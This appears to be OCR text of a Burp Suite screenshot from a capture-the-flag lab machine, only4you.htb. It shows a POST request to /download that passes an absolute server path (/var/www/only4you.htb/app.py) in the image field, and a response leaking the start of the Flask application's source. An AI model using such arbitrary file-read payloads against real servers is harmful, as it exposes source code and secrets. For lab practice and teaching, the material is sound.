 Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiSW1hZ
2UgZG9lc24ndCBleGlzdCEiXX1dfQ.ZEaqhg.wtvG8Cdz
RRFfDFo6LSx06Oq0mi4
13 Upgrade-Insecure-Requests: 1
14
15 image=/var/www/only4you.htb/app.py
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 24 Apr 2023 17:01:40 GMT
4 Content-Type: text/x-python; charset=utf-8
5 Content-Length: 1297
6 Connection: close
7 Content-Disposition: attachment;
filename=app.py
8 Last-Modified: Mon, 12 Dec 2022 19:27:33 GMT
9 Cache-Control: no-cache
10 ETag: "1670873253.537084-1297-2541619842"
11
12 from flask import Flask, render_template,
request, flash, redirect
13 from form import sendmessage
14 import uuid
15
16 app = Flask(__name__)
17 app.secret_key = uuid.uuid4().hex
18
19 @app.route('/', methods=['GET', 'POST'])
20 def index():
21 if request.method == 'POST':
22 email = request.form['email']
23 subject = request.form['subject']
24 message = request.form['message']
25 ip = request.remote_addr
26